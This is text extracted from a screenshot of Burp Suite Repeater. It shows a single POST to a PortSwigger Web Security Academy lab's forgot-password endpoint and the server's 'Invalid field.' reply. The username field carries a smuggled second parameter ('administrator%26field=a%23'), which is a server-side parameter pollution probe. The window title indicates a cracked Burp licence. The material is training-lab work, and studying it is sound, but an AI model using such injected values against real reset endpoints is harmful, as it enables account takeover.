 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: https://0ad1001e04d790328216e39a0064006e.web-se
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad1001e04d790328216e39a0064006e.web-security-academy.net
3 Cookie: session=lTOghhB3WaK3uUjyZAz8HqtzYbT3T4Rq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0ad1001e04d790328216e39a0064006e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=cNCbZ6H4eIN9wKQkjIssoAwN13MVCfPs&username=administrator%26field=a%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}
Inspe
Selecti
Selec
csrf
wN13
trat
Deco
csrf
wN13
trat
Reques
Reques
Reques
Reques